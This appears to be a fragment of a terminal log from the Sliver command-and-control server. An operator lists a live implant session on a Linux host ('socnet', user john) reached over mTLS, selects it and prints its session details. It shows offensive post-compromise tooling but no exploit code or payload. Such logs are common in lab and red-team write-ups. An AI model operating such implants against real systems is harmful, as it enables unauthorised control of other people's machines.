 [server] sliver > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ============ =========== ===================== ========== ========== ================== ======== ======================================== =========
a58d5f02 TENSE_LYNX mtls 192.168.0.104:39791 socnet john linux/amd64 en-US Fri Dec 30 08:34:36 UTC 2022 (43s ago) [ALIVE]
[server] sliver > use a58d5f02-c5cc-482e-afde-5beefd016d91
[*] Active session TENSE_LYNX (a58d5f02-c5cc-482e-afde-5beefd016d91)
[server] sliver (TENSE_LYNX) > info
Session ID: a58d5f02-c5cc-482e-afde-5beefd016d91
Name: TENSE_LYNX
Hostname: socnet
UUID: 27474d4d-26fb-4972-fe16-10975bd51098
Username: john
UID: 1001
GID: 1001
PID: 1658
OS: linux